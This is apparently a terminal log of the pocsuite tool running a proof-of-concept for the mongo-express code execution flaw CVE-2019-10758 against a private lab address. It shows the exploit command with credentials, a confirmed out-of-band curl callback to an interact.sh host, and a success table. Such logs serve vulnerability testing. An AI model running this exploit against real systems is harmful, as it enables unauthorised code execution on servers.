 sh-3.2$ pocsuite -r mongo-express_0.53.0_post-auth_code_execution_cve-2019-10758.py -u 172.16.218.128 -p 8081 --user admin --pwd pass --oob-server interact.sh
,------.                        ,--. ,--.       ,----.   {1.9.6-475ddfa}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 16:42:31
[16:42:31] [INFO] loading PoC script 'mongo-express_0.53.0_post-auth_code_execution_cve-2019-10758.py'
[16:42:31] [INFO] pocsusite got a total of 2 tasks
[16:42:31] [INFO] starting 2 threads
[16:42:31] [INFO] running poc:'mongo-express <=0.53.0 Post-Auth Code Execution (CVE-2019-10758)' target '172.16.218.128'
[16:42:31] [INFO] Parameter user => admin
[16:42:31] [INFO] Parameter pwd => pass
[16:42:31] [INFO] running poc:'mongo-express <=0.53.0 Post-Auth Code Execution (CVE-2019-10758)' target '172.16.218.128:8081'
[16:42:31] [INFO] Parameter user => admin
[16:42:31] [INFO] Parameter pwd => pass
[16:42:37] [+] URL : http://172.16.218.128:8081
[16:42:37] [+] curl http://po9ku532vx.08x60uj25beh48kg944lr1lo685q7d05k.interact.sh : Valid
[16:42:37] [INFO] Scan completed,ready to print
+---------------------+------------------------------------------------------------------+--------+---------------+----------+---------+
| target-url          |                             poc-name                             | poc-id |   component   | version  |  status |
+---------------------+------------------------------------------------------------------+--------+---------------+----------+---------+
| 172.16.218.128:8081 | mongo-express <=0.53.0 Post-Auth Code Execution (CVE-2019-10758) | 98116  | mongo-express | <=0.53.0 | success |
| 172.16.218.128      | mongo-express <=0.53.0 Post-Auth Code Execution (CVE-2019-10758) | 98116  | mongo-express | <=0.53.0 |  failed |
+---------------------+------------------------------------------------------------------+--------+---------------+----------+---------+
success : 1 / 2
[*] shutting down at 16:42:37